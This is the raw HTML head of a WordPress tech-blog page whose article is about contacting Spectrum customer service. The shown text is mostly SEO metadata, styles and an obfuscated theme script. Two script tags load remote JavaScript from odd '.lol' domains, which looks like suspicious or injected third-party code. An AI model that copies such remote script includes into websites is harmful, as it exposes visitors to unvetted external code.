0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var _0x16c37a=0x0;_0x16c37a<_0x38e28e[_0x26bbcb(0x1f2)];_0x16c37a++)if(-0x1!==_0x156bb6[_0x26bbcb(0x243)]()[_0x26bbcb(0x21d)](_0x38e28e[_0x16c37a][_0x26bbcb(0x243)]()))return!0x0;},_0x5b1473[_0x5521e3(0x1c6)]=function(_0x386c8b,_0x4afd69){var _0x14d0c2=_0x5521e3;function _0x30c6aa(_0x5abaab){var _0x1d244a=_0x5623;if(_0x1d244a(0x212)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)]||_0x1d244a(0x216)===_0x5b1473[_0x1d244a(0x24c)][_0x1d244a(0x1a9)])return!_0x5abaab||_0x4afd69?setTimeout(_0x386c8b,_0x4afd69||0x1):_0x386c8b(_0x5abaab),0x1;}_0x30c6aa()||_0x5b1473[_0x14d0c2(0x225)](_0x5b1473[_0x14d0c2(0x1a1)],{'load':_0x30c6aa});},_0x5b1473[_0x5521e3(0x19b)]=function(_0x434e79,_0x5fc75e){function _0x5ecb78(_0x1c2a8d){var _0x4b28e3=_0x5623;if('complete'===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)]||_0x4b28e3(0x216)===_0x5b1473[_0x4b28e3(0x24c)][_0x4b28e3(0x1a9)])return!_0x1c2a8d||_0x5fc75e?setTimeout(_0x434e79,_0x5fc75e||0x1):_0x434e79(_0x1c2a8d),0x1;}_0x5ecb78()||_0x5b1473['addEvents'](_0x5b1473['doc'],{'DOMContentLoaded':_0x5ecb78});},_0x5b1473['fireOnce']=function(){_0x5b1473['docReady'](function(){var _0x5c39fc=_0x5623;_0x5b1473[_0x5c39fc(0x1b3)]=_0x5b1473[_0x5c39fc(0x1b3)]||[],_0x5b1473[_0x5c39fc(0x1b3)][_0x5c39fc(0x1f2)]&&(_0x5b1473[_0x5c39fc(0x232)](),_0x5b1473[_0x5c39fc(0x1e4)]());},0x32);},_0x5b1473[_0x5521e3(0x232)]=function(){var _0x387d51=_0x5521e3;_0x5b1473['length']&&_0x5b1473[_0x387d51(0x24c)][_0x387d51(0x1cd)](_0x387d51(0x1e1))[_0x387d51(0x235)](function(_0x50d557){var _0x20c92e=_0x387d51;_0x20c92e(0x20e)==_0x50d557['getAttribute'](_0x20c92e(0x236))&&_0x50d557[_0x20c92e(0x211)](_0x20c92e(0x236));});},_0x5b1473[_0x5521e3(0x199)]=function(_0x1aecfc,_0x5102f9){var _0x29eea4=_0x5521e3,_0x2465f1=_0x5b1473[_0x29eea4(0x24c)][_0x29eea4(0x1bd)](_0x29eea4(0x22e));switch(_0x2465f1['setAttribute'](_0x29eea4(0x224),_0x1aecfc),_0x5102f9){case _0x29eea4(0x1a3):_0x2465f1[_0x29eea4(0x210)]('defer',!0x0);break;case _0x29eea4(0x1a4):_0x2465f1['setAttribute'](_0x29eea4(0x1a4),!0x0);break;case _0x29eea4(0x1ff):_0x2465f1[_0x29eea4(0x210)](_0x29eea4(0x1a3),!0x0),_0x2465f1[_0x29eea4(0x210)]('async',!0x0);}_0x5b1473['globalBody'][_0x29eea4(0x1cc)](_0x2465f1);},_0x5b1473[_0x5521e3(0x1e4)]=function(){var _0x139140=_0x5521e3;_0x139140(0x1db)==typeof _0x5b1473['assets']&&_0x5b1473[_0x139140(0x235)](_0x5b1473[_0x139140(0x1b3)][_0x139140(0x21a)](0x0),function(_0x4320c9,_0x5b4e39){var _0x4b80a9=_0x139140,_0x33788e='';_0x4320c9[_0x4b80a9(0x1a3)]&&(_0x33788e+=_0x4b80a9(0x1a3)),_0x4320c9[_0x4b80a9(0x1a4)]&&(_0x33788e+='async'),_0x5b1473['create_js'](_0x4320c9[_0x4b80a9(0x208)],_0x33788e);var _0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Best Way to Contact Spectrum’s Customer Services - CRAZY SPEED TECH</title>
<meta name="description" content="All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Way to Contact Spectrum’s Customer Services - CRAZY SPEED TECH" />
<meta property="og:description" content="All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You" />
<meta property="og:url" content="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="article:author" content="AryanArya" />
<meta property="article:section" content="Internet" />
<meta property="og:updated_time" content="2021-02-16T15:42:07+05:30" />
<meta property="og:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg" />
<meta property="og:image:secure_url" content="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg" />
<meta property="og:image:width" content="670" />
<meta property="og:image:height" content="377" />
<meta property="og:image:alt" content="Best Way to Contact Spectrum’s Customer Services" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Way to Contact Spectrum’s Customer Services - CRAZY SPEED TECH" />
<meta name="twitter:description" content="All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You" />
<meta name="twitter:image" content="https://www.crazyspeedtech.com/wp-content/uploads/2021/02/Best-Way-to-Contact-Spectrums-Customer-Services.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sravani Reddy" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"","headline":"Best Way to Contact Spectrum\u2019s Customer Services - CRAZY SPEED TECH","datePublished":"2021-02-16T15:40:25+05:30","dateModified":"2021-02-16T15:42:07+05:30","author":{"@type":"Person","name":"Sravani Reddy"},"description":"All the Internet Service Providers in the USA are offering various telecommunications services. Internet, TV, and Voice are the most common among these. You","name":"Best Way to Contact Spectrum\u2019s Customer Services - CRAZY SPEED TECH","@id":"https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Best Way to Contact Spectrum’s Customer Services Comments Feed" href="https://www.crazyspeedtech.com/best-way-to-contact-spectrums-customer-services/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/posts/28616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/?p=28616' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2Fbest-way-to-contact-spectrums-customer-services%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
